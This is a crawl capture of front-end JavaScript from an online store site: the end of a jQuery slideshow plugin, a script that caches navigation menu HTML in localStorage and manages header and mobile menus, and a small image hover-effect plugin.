                    $(this).prependTo('.ss-slides').removeClass('notrans').css({
                        'webkitTransform': 'scale(1) rotate(0deg)',
                        'msTransform': 'scale(1) rotate(0deg)',
                        'transform': 'scale(1) rotate(0deg)',
                        'opacity': '0'
                    }).show();
                    $('.ss-slide:first').css({
                        'opacity': '1'
                    });

                });
            }

            function zoomIn() {
                captionUpdater();
                paginateForwards();
                $('.ss-slide:last').addClass('notrans').fadeOut("slow", function() {
                    $(this).prependTo('.ss-slides').removeClass('notrans').css({
                        'webkitTransform': 'scale(1) rotate(0deg)',
                        'msTransform': 'scale(1) rotate(0deg)',
                        'transform': 'scale(1) rotate(0deg)'
                    }).show();
                    $('.ss-slide:last').css({
                        'webkitTransform': 'scale(1.2)  rotate(2deg)',
                        'msTransform': 'scale(1.2)  rotate(2deg)',
                        'transform': 'scale(1.2)  rotate(2deg)'
                    });

                });
            }

            function zoomOut() {
                captionUpdater();
                paginateForwards();
                $('.ss-slide:eq(-2)').addClass('notrans').css({
                    'webkitTransform': 'scale(1.2) rotate(2deg)',
                    'msTransform': 'scale(1.2) rotate(2deg)',
                    'transform': 'scale(1.2) rotate(2deg)'
                });
                $('.ss-slide:last').addClass('notrans').fadeOut("slow", function() {
                    $(this).prependTo('.ss-slides').removeClass('notrans').css({
                        'webkitTransform': 'scale(1) rotate(0deg)',
                        'msTransform': 'scale(1) rotate(0deg)',
                        'transform': 'scale(1) rotate(0deg)'
                    }).show();
                    $('.ss-slide:last').removeClass('notrans').css({
                        'webkitTransform': 'scale(1) rotate(0deg)',
                        'msTransform': 'scale(1) rotate(0deg)',
                        'transform': 'scale(1) rotate(0deg)'
                    });
                });
            }

            function panRight() {
                captionUpdater();
                paginateForwards();
                $('.ss-slide:eq(-2)').addClass('notrans').css({
                    'webkitTransform': 'scale(1.3) translate(-10%, 0)',
                    'msTransform': 'scale(1.3) translate(-10%, 0)',
                    'transform': 'scale(1.3) translate(-10%, 0)'
                });
                $('.ss-slide:last').addClass('notrans').fadeOut("slow", function() {
                    $(this).prependTo('.ss-slides').removeClass('notrans').css({
                        'webkitTransform': 'scale(1) rotate(0deg)',
                        'msTransform': 'scale(1) rotate(0deg)',
                        'transform': 'scale(1) rotate(0deg)'
                    }).show();
                    $('.ss-slide:last').removeClass('notrans').css({
                        'webkitTransform': 'scale(1.3) translate(0,0)',
                        'msTransform': 'scale(1.3) translate(0,0)',
                        'transform': 'scale(1.3) translate(0,0)'
                    });
                });
            }

            function panLeft() {
                captionUpdater();
                paginateForwards();
                $('.ss-slide:eq(-2)').addClass('notrans').css({
                    'webkitTransform': 'scale(1.3) translate(10%, 0)',
                    'msTransform': 'scale(1.3) translate(10%, 0)',
                    'transform': 'scale(1.3) translate(10%, 0)'
                });
                $('.ss-slide:last').addClass('notrans').fadeOut("slow", function() {
                    $(this).prependTo('.ss-slides').removeClass('notrans').css({
                        'webkitTransform': 'scale(1) rotate(0deg)',
                        'msTransform': 'scale(1) rotate(0deg)',
                        'transform': 'scale(1) rotate(0deg)'
                    }).show();
                    $('.ss-slide:last').removeClass('notrans').css({
                        'webkitTransform': 'scale(1.3) translate(0,0)',
                        'msTransform': 'scale(1.3) translate(0,0)',
                        'transform': 'scale(1.3) translate(0,0)'
                    });
                });
            }

            function panUp() {
                captionUpdater();
                paginateForwards();
                $('.ss-slide:eq(-2)').addClass('notrans').css({
                    'webkitTransform': 'scale(1.3) translate(0, 10%)',
                    'msTransform': 'scale(1.3) translate(0, 10%)',
                    'transform': 'scale(1.3) translate(0, 10%)'
                });
                $('.ss-slide:last').addClass('notrans').fadeOut("slow", function() {
                    $(this).prependTo('.ss-slides').removeClass('notrans').css({
                        'webkitTransform': 'scale(1) rotate(0deg)',
                        'msTransform': 'scale(1) rotate(0deg)',
                        'transform': 'scale(1) rotate(0deg)'
                    }).show();
                    $('.ss-slide:last').removeClass('notrans').css({
                        'webkitTransform': 'scale(1.3) translate(0,0)',
                        'msTransform': 'scale(1.3) translate(0,0)',
                        'transform': 'scale(1.3) translate(0,0)'
                    });
                });
            }

            function panDown() {
                captionUpdater();
                paginateForwards();
                $('.ss-slide:eq(-2)').addClass('notrans').css({
                    'webkitTransform': 'scale(1.3) translate(0, -10%)',
                    'msTransform': 'scale(1.3) translate(0, -10%)',
                    'transform': 'scale(1.3) translate(0, -10%)'
                });
                $('.ss-slide:last').addClass('notrans').fadeOut("slow", function() {
                    $(this).prependTo('.ss-slides').removeClass('notrans').css({
                        'webkitTransform': 'scale(1) rotate(0deg)',
                        'msTransform': 'scale(1) rotate(0deg)',
                        'transform': 'scale(1) rotate(0deg)'
                    }).show();
                    $('.ss-slide:last').removeClass('notrans').css({
                        'webkitTransform': 'scale(1.3) translate(0,0)',
                        'msTransform': 'scale(1.3) translate(0,0)',
                        'transform': 'scale(1.3) translate(0,0)'
                    });
                });
            }

            // Start First Animation 
            if (options.autoPlay == 'false') {
                //do nothing
            } else if (options.effect == 'random') {
                var fns = [zoomOut, zoomIn, panRight, panLeft];
                fns[Math.floor(Math.random() * fns.length)]();
            } else if (options.effect == 'false') {
                //
            } else {
                eval(options.effect + "()");
            }

            /* Subsequent Auto Animations */
            var fn = function() {
                if (options.effect == 'random' && options.autoPlay == 'true') {
                    var fns = [zoomOut, zoomIn, panRight, panLeft, panUp, panDown];
                    fns[Math.floor(Math.random() * fns.length)]();
                } else if (options.effect == 'false') {
                    //
                } else {
                    eval(options.effect + "()");
                }
            }

            // Autoplay
            if (options.autoPlay == 'true') {
                var myInterval = setInterval(fn, options.duration);
            }

            /* Pause On Hover */
            $('#ss-prev, #ss-next, .ss-paginate').hover(function(ev) {
                clearInterval(myInterval);
            }, function(ev) {
                myInterval = setInterval(fn, options.duration);
            });

            /* Next Button */
            var quickNext = function() {
                $('#ss-next').off('click');
                $('.ss-slide:last').addClass('notrans').fadeOut('250', function() {
                    $('.ss-slide:last').prependTo('.ss-slides').removeClass('notrans').css({
                        'webkitTransform': 'scale(1) rotate(0deg)',
                        'msTransform': 'scale(1) rotate(0deg)',
                        'transform': 'scale(1) rotate(0deg)',
                        'opacity': '1'
                    }).show();
                    $('#ss-next').on("click", quickNext);
                });

                captionUpdater();
                paginateForwards();
                event.preventDefault();
            }
            $('#ss-next').on("click", quickNext);

            /* Previous Button */
            var quickPrev = function() {
                $('#ss-prev').off('click');
                if ($('.ss-slide:first').attr('title')) {
                    var caption = $('.ss-slide:first').attr('title');
                    $('.ss-caption').html(caption).show();
                } else {
                    $('.ss-caption').empty().hide();
                }
                paginateBackwards();
                $('.ss-slide:first').hide().addClass('notrans').appendTo('.ss-slides').fadeIn();
                $('#ss-prev').on("click", quickPrev);
                event.preventDefault();
            }
            $('#ss-prev').on("click", quickPrev);

            /* Paginator */
            $(document.body).on('click', '.ss-paginate a', function(event) {
                var whichClicked = ($(this).index()) + 1,
                    currentSlide = ($('.ss-current').index()) + 1;
                if (whichClicked < currentSlide) {
                    var iterate = (currentSlide - whichClicked);
                    for (var i = 0; i < iterate; i++) {
                        $('.ss-slide:first').appendTo('.ss-slides').removeClass('notrans').css({
                            'webkitTransform': 'scale(1) rotate(0deg)',
                            'msTransform': 'scale(1) rotate(0deg)',
                            'transform': 'scale(1) rotate(0deg)'
                        }).show();
                        $('.ss-current').removeClass();
                        $('.ss-paginate a').eq(whichClicked - 1).addClass('ss-current');
                    }

                } else if (whichClicked > currentSlide) {
                    var iterate = whichClicked - currentSlide;
                    for (var i = 0; i < iterate; i++) {
                        $('.ss-slide:last').prependTo('.ss-slides').removeClass('notrans').css({
                            'webkitTransform': 'scale(1) rotate(0deg)',
                            'msTransform': 'scale(1) rotate(0deg)',
                            'transform': 'scale(1) rotate(0deg)',
                            'display': 'none'
                        }).show();
                        $('.ss-current').removeClass();
                        $('.ss-paginate a').eq(whichClicked - 1).addClass('ss-current');
                    }
                }
                if ($('.ss-slide:last').attr('title')) {
                    var caption = $('.ss-slide:last').attr('title');
                    $('.ss-caption').html(caption).fadeIn(500);
                } else {
                    $('.ss-caption').fadeOut(500, function() {
                        $('.ss-caption').empty();
                    });
                }
                event.preventDefault();
            });

        }
    });
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/js/acceleration.js
body_size: 20826
content:
/**
 * Created by m_ant on 02.02.2017.
 */
jQuery(document).ready(function () {
    if(iMenuVersion != localStorage.getItem('iMenuVersion')) {
        localStorage.removeItem('iMenuData.' + iMenuType);
    }

    localStorage.setItem('iMenuVersion', iMenuVersion);

    var iMenuData = '';
    iMenuData = loadIMenu();
console.log(iMenuData);
    if (iMenuData == '' || typeof iMenuData == "undefined" || iMenuData == null) {
        jQuery.post(
            iMenuUrl,
            {
                data: {'default': 1}
            },
            iMenuAjaxSuccess
        );
    } else {
        iMenuAjaxSuccess(iMenuData);
    }

    function iMenuAjaxSuccess(data) {
        saveIMenu(data);
        var data = jQuery.parseJSON(data);
        var keys = Object.keys(data);
        var elem_selector_id = '#menuScrollerWrapper-';

        jQuery(keys).each(function (index, val) {
            jQuery(elem_selector_id + val + ' div div div div div div').append(data[val]);
        });

        jQuery(function ($) {
            "use strict";
            var duration = {
                    menuShow: 0,
                    menuSlide: 500,
                    headerTransform: 500,
                    switcherFade: 500
                },
                $header = $("header .navbar"),
                $window = $(window),
                $backToTop = $("header .back-to-top"),
                $body = $("body"),
                $switcher = $(".navbar-switcher", $header),
                $menu = $(".navbar-main-menu", $header),
                $menuItems = $(".item", $menu),
                $menuContainer = $("<dd class='item-content' id='menuScrollerWrapper'></dd>"),
                $menuScroller = $("<div style='overflow: hidden;' id='menuScroller'></div>"),
                $menuHeight = $("header .navbar-compact"),
                menuHeightInner = $("header .navbar-height-inner"),
                menuInner = $("header .navbar-height-inner").length,
                $menuForSlide =
                    $menuContainer.add($menuHeight),
                menuWidth = 0,
                menuActive = false,
                headerHeight = $header.outerHeight(),
                headerStaticHeight = $header.outerHeight(),
                marginTopStatic = headerStaticHeight,
                latent = $window.scrollTop() >= headerHeight,
                positionHeader = false,
                active = false;

            if ($menu.css("display") == "none") {
                marginTopStatic = headerStaticHeight;
            } else {
                marginTopStatic = 0;
            }


            var reculcPosHeader = function () {
                $("#menuScroller > div").css({
                    "max-height": $window.height() - $('.navbar-height-inner').height()
                })
                var headerCompact = false,
                    menuShow = false;
                if (menuActive) {
                    // $menuForSlide.hide();
                    menuShow = true
                }
                if (!$header.hasClass("navbar-compact")) {
                    headerCompact = true;
                    $header.addClass("navbar-compact");
                }
                headerHeight = $header.outerHeight();
                //menuHeightInnerHeight = $("header .navbar-height-inner").outerHeight(),
                positionHeader = -$header.height() + 3;
                if (headerCompact) $header.removeClass("navbar-compact");
                if (menuShow) $menuForSlide.show();
                if (parseInt($header.css("top")) < -1) $header.css("top", positionHeader + "px");
            };
            if (latent) {
                $switcher.show();
                $header.addClass("navbar-compact").css("top", positionHeader + "px")
                headerStaticHeight = $header.outerHeight();
            }

            $(window).load(function () {
                checkMenuOverlay();
                reculcPosHeader();
                headerStaticHeight = $header.outerHeight();
                if ($menu.css("display") == "none") {
                    marginTopStatic = headerStaticHeight;
                } else {
                    marginTopStatic = 0;
                }
            })

            $backToTop.click(function () {
                $("html, body").animate({
                    scrollTop: 0
                }, 400)
            });

            $(window).resize(function () {
                checkMenuOverlay();
                reculcPosHeader();
                menuHeightInner.css({'height': $(".background", $header).height()});
                headerStaticHeight = $header.outerHeight();
                if ($menu.css("display") == "none") {
                    marginTopStatic = headerStaticHeight;
                } else {
                    marginTopStatic = 0;
                }
            });
            var menuTimer;
            var ShowTimer;
            $menuItems.each(function () {
                var $this = $(this),
                    $dropdown = $this.next("dd.item-content");
                if ($dropdown.length) {
                    var pos = menuWidth;
                    menuWidth += 100;
                    $dropdown = $("<div style='width: 50%; float: left;'></div>").append($dropdown.html());
                    $menuScroller.append($dropdown);
                    $this.addClass("with-sub").mouseenter(function (e) {
                        e.preventDefault();
                        ShowTimer = setTimeout(function () {
                            if (menuTimer) {
                                clearTimeout(menuTimer);
                            }
                            if (menuActive || menuActive === 0) {
                                if (menuActive !== pos) {

                                    var posN = pos / 100;


                                    menuActive = pos;
                                    $menuItems.removeClass("active");
                                    $this.addClass("active");
                                    $menuScroller.stop().animate({
                                        marginLeft: -pos + "%"
                                    }, {
                                        duration: duration.menuSlide
                                    }, function () {
                                        reculcPosHeader();
                                    })
                                }
                            }
                            else {
                                $menuScroller.css({
                                    marginLeft: -pos + "%"
                                });
                                menuActive = pos;
                                $menuItems.removeClass("active");
                                $this.addClass("active");
                                $switcher.hide();
                                var posN = pos / 100;
                                $("#menuScrollerWrapper").css({
                                    display: 'none'
                                });

                                $menuForSlide.stop().slideDown(duration.menuShow, function () {
                                    reculcPosHeader();
                                });
                            }
                        }, 1000);
                    }).mouseleave(function (e) {
                        clearTimeout(ShowTimer);
                        menuTimer = setTimeout(function () {
                            $menuItems.removeClass("active");
                            $menuForSlide.stop().slideUp(duration.menuShow, function () {
                                if (latent) $switcher.fadeIn(duration.switcherFade);
                                reculcPosHeader();
                            });
                            menuActive = false;
                        }, 200);
                    });

                }
            });
            $menuScroller.mouseenter(function (e) {
                if (menuTimer) {
                    clearTimeout(menuTimer);
                }
            })
                .mouseleave(function (e) {
                    menuTimer = setTimeout(function () {
                        $menuItems.removeClass("active");
                        $menuForSlide.stop().slideUp(duration.menuShow, function () {
                            if (latent) $switcher.fadeIn(duration.switcherFade);
                            reculcPosHeader();
                        });
                        menuActive = false;
                    }, 200);
                });
            $menuScroller.css("width",
                menuWidth + "%");
            $menuScroller.children("div").css("width", 100 / (menuWidth / 100) + "%");
            $menu.append($menuContainer.append($menuScroller));
            $menuHeight.css({
                height: $menuContainer.height() + (menuInner ? 0 : headerHeight - 14) + "px",
                display: "none"
            });

            $window.scroll(function () {

                if (!latent && $window.scrollTop() >= headerStaticHeight) {
                    //$menuItems.removeClass("active");
                    $menuForSlide.slideUp(duration.menuShow, function () {
                        if (latent) $switcher.fadeIn(duration.switcherFade)
                    });
                    menuActive = false;
                    $switcher.show();
                    $backToTop.stop().fadeIn(300);
                    var $heightOld = $header.outerHeight();
                    $header.addClass("navbar-compact");
                    checkMenuOverlay();
                    reculcPosHeader();
                    var $heightNew = $header.outerHeight();
                    var $marginTop = Math.abs($heightNew - $heightOld);
                    if (marginTopStatic > 0) {
                        $marginTop = 0
                    }
                    $header.css("top", positionHeader + "px");
                    if ($('#slider').length) {
                        $("#slider").css({'marginTop': $marginTop + marginTopStatic + "px"});
                    } else {
                        $("#outer-canvas").find('section.container:first').css({'marginTop': $marginTop + marginTopStatic + "px"});
                    }
                    latent = true;
                    $body.click()
                } else if (latent && $window.scrollTop() < headerStaticHeight) {
                    $switcher.hide();
                    $header.stop().css("top", "").removeClass("navbar-compact").css("top", "0px");
                    checkMenuOverlay();
                    $backToTop.stop().fadeOut(300);
                    $switcher.removeClass("active");
                    active = false;
                    if ($('#slider').length) {
                        $("#slider").css({'marginTop': 0});
                    } else {
                        $("#outer-canvas").find('section.container:first').css({'marginTop': 0});
                    }
                    latent = false;
                    $body.click()
                }
            });
            $switcher.click(function () {
                active = !active;
                $switcher.toggleClass("active");
                $header.animate({
                    top: active ? "0" : positionHeader
                }, {
                    duration: duration.headerTransform
                })
            })
        });

    }

    function saveIMenu(data) {
        if (typeof localStorage !== "undefined" && localStorage !== null && data !== null) {
            localStorage.setItem('iMenuData.' + iMenuType, data);
        }
    }

    function loadIMenu() {
        var data = '';
        if (typeof localStorage !== "undefined" && localStorage !== null) {
            data = localStorage.getItem('iMenuData.' + iMenuType);
        }

        return data;
    }

    /*----------------------------*/
    /*--Mobile menu acceleration--*/
    /*----------------------------*/
    if (typeof iMenuMobileTrue != "undefined" && iMenuMobileTrue == true) {
        jQuery('.expander-list>li.first').after(htmlForCat);
        jQuery('.expander-list>li:not(.first):not(.extend):not(.catalog)').appendTo('li.catalog ul');
        jQuery('#main-mobile-list>li.first span.expander').hide().next().attr('href', 'javascript:void(0);').text(textArtistLabel);
        jQuery(function () {
            jQuery('.expander-list>li.first>ul').hide();
        });
        var ch = jQuery('#main-mobile-list>li.first>ul>li:first>span.name').text().trim().charAt(0),
            htmlForArt = '<li class="level0 title-char"><span class="name"><a href="javascript:void(0);"></a></span></li>'.replace(/<a.*?<\/a>/g, '<a href="javascript:void(0);">' + ch + '</a>');
        jQuery(htmlForArt).insertBefore('#main-mobile-list>li.first>ul>li:first');
        jQuery('#main-mobile-list>li.first>ul>li').each(function () {
            tmpChar = jQuery(this).text().trim().charAt(0);
            if (ch != tmpChar) {
                ch = tmpChar;
                htmlForArt = htmlForArt.replace(/<a.*?<\/a>/g, '<a href="javascript:void(0);">' + ch + '</a>');
                jQuery(htmlForArt).insertBefore(this);
            }
        });
        var titleElem = jQuery('#off-canvas-menu-title'),
            labelMenu = titleElem.text(),
            backIcon = jQuery('#off-canvas-menu-close').get(0).outerHTML,
            labelsMenu = ['Artists', 'All Artists', 'Category'];
        jQuery('#off-canvas-menu').on("click", "ul.expander-list>li:has(ul)", function (e) {
            if (e.target.tagName == 'SPAN') return;
            var currentSelect = '';
            if (jQuery(this).closest('.find-by-artists').size()) {
                currentSelect = jQuery(this).children('span').children('a').text();
            }
            else {
                currentSelect = labelsMenu[jQuery(this).index()];
            }
            jQuery('#wrap-nav-mobile-title>span:last').addClass('have-ds');
            jQuery('#wrap-nav-mobile-title').append('<span>' + currentSelect + '</span>');
            jQuery('#off-canvas-menu>*:last').hide();
            jQuery(this).children('ul').attr('index-child', jQuery(this).index());
            jQuery(this).children('ul').addClass('din expander-list').show().insertAfter('#off-canvas-menu>*:last');
        });
        jQuery('#off-canvas-menu').on("click", ".all-artists", function (e) {
            jQuery('#wrap-nav-mobile-title>span:first').click();
            jQuery('#main-mobile-list>li:eq(1) a').click()
        });
        jQuery('#off-canvas-menu').on("click", "#wrap-nav-mobile-title>span.have-ds", function () {
            for (var i = 1; i <= jQuery('#wrap-nav-mobile-title>span').size() - (jQuery(this).index() + 1); i++) {
                jQuery('#off-canvas-menu>*:last').hide().insertAfter(jQuery('#off-canvas-menu>*:last').prev().show().children('li:eq(' + jQuery('#off-canvas-menu>*:last').attr('index-child') + ')').children('span'));
            }
            jQuery('#wrap-nav-mobile-title>span:gt(' + jQuery(this).index() + ')').remove();
            jQuery(this).removeClass('have-ds');
        });

        if (isNotEnglish) {
            jQuery('.find-by-artists>li:not(.all-artists):last').insertBefore('.find-by-artists>li:not(.all-artists):first');
            for (var j = 0; j < jQuery('.find-by-artists>li:not(.all-artists)').size() - 1; j++) {
                tmp = j + 1;
                jQuery('.find-by-artists>li:not(.all-artists):last').insertBefore('.find-by-artists>li:not(.all-artists):eq(' + tmp + ')');
            }
        }


        var keyWordArtist = '';
        var keyArtist = '';
        jQuery('.artist-list-word').click(function () {
            keyWordArtist = jQuery(this).data('keyword');
            keyArtist = jQuery(this).data('key');
            var dataArtist = getDataArtist(keyArtist);
            iMenuMobileSuccess(dataArtist);
            jQuery(this).removeClass('artist-list-word');
        });
        function iMenuMobileSuccess(data) {
            var elem_selector_id = '#mobile-menu-artist-k_' + keyWordArtist;

            var html = '';
            html += data;

            jQuery(elem_selector_id).append(html);
        }

        function saveArtist(key, data) {
            var name = keyStorageName + key;
            localStorage[name] = data;
        }

        function getDataArtist(key) {
            var name = keyStorageName + key;
            return localStorage[name];
        }

        //***********************************
        var needlyAlphabet = [];
        needlyAlphabet = getNeedlyAlphabet();
        if (needlyAlphabet != []) {
            jQuery.post(
                iMenuMobileAllArtistList,
                {
                    alphabet: ''
                },
                saveArtists
            );
        }
        var id_all_artist_menu = 'imenu-all-artist-view';
        jQuery('#' + id_all_artist_menu).click(function () {
            iMenuMobileAllArtistSuccess();
        });
        function getNeedlyAlphabet() {
            var alphabet = [];
            var keys = Object.keys(alphabetIMenu);
            jQuery(keys).each(function (i, val) {
                var data = getDataArtist(val);
                if (data == '' || typeof data == "undefined")
                    alphabet.push(val);
            });
            return alphabet;
        }

        function iMenuMobileAllArtistSuccess() {
            var _data = loadArtists();
            jQuery('#ul-' + id_all_artist_menu).append(_data);
        }

        function saveArtists(data) {
            data = JSON.parse(data);
            var keys = Object.keys(data);
            jQuery(keys).each(function (i, val) {
                var datas = data[val].content;
                saveArtist(val, datas);
            });
        }

        function loadArtists() {
            var res = '';
            jQuery(alphabetIMenu).each(function (i, val) {
                var data = getDataArtist(i);
                if (typeof data == "undefined" || data == '' || data == []) {
                    data = '';
                }
                res += toHtmlWordArtist(val);
                res += data;
            });

            return res;
        }

        function toHtmlWordArtist(word) {
            var res = '<li class="level0 title-char"><span class="name"><a href="#"><strong>' + word + '</strong></a></span></li>';
            return res;
        }

        //***********************************************
        var categoryListElemId = '#ul-all-category';
        var categoryData = loadCategoryProduct();
        if (typeof categoryData == "undefined" || categoryData == '' || categoryData == "undefined") {
            jQuery.post(
                iMenuMobileAllCategoryList,
                {},
                successCategoryProduct
            );
        }
        else {
            successCategoryProduct(categoryData);
        }
        function successCategoryProduct(data) {
            jQuery(categoryListElemId).append(data);
            saveCategoryProduct(data);
        }

        function saveCategoryProduct(data) {
            var name = keyStorageName + 'categoryIMenu';
            localStorage[name] = data;
        }

        function loadCategoryProduct() {
            var name = keyStorageName + 'categoryIMenu';
            return localStorage[name];
        }

    }

    /*--------------------------------------*/
});
this.imagePreview = function () {
    xOffset = 10;
    yOffset = 30;
    jQuery(".product-retina.img-responsive").on({
            mouseenter: function (e) {
                //alert(this.name);
                if ((jQuery(window).height() + jQuery(window).scrollTop()) < (e.pageY + 277))
                    xOffset = 287;
                else
                    xOffset = 10;

                var el = jQuery(this);//.parent();
                jQuery("body").append("<p id='preview'><img src='" + el.attr('data-image2x') + "' alt='Image preview' /></p>");

                setTimeout(function () {
                    jQuery("#preview")
                        .css("top", (e.pageY - xOffset) + "px")
                        .css("left", (e.pageX + yOffset) + "px")
                        .fadeIn("fast");
                }, 1000);
            },
            mouseleave: function () {
                jQuery("#preview").remove();
            }
        }
    );
    jQuery(".product-retina.img-responsive").on("mousemove",
        function (e) {
            jQuery("#preview")
                .css("top", (e.pageY - xOffset) + "px")
                .css("left", (e.pageX + yOffset) + "px");
        }
    );

};
// starting the script on page load
jQuery(document).ready(function () {
    imagePreview();
});

--- FILE ---
content_type: application/javascript
request_url: https://www.koltorahonline.com/js/etheme/megatron/jquery.hoverfold.js
body_size: 833
content:
( function( $ ) {
	"use strict";
	$.fn.hoverfold = function( args ) {

		this.each( function() {
		
			$( this ).children( '.view' ).each( function() {
			
				var $item 	= $( this ),
					img		= $item.children( 'img' ).attr( 'src' ),
					struct	= '<div class="slice s1">';
						struct	+='<div class="slice s2">';
							struct	+='<div class="slice s3">';
								struct	+='<div class="slice s4">';
									struct	+='<div class="slice s5">';
									struct	+='</div>';
								struct	+='</div>';
							struct	+='</div>';
						struct	+='</div>';
					struct	+='</div>';
					
				var $struct = $( struct );
				
				$item.find( 'img' ).remove().end().append( $struct ).find( 'div.slice' ).css( 'background-image', 'url(' + img + ')' ).prepend( $( '<span class="overlay" ></span>' ) );
				
			} );
			
		});

	};

} )( jQuery );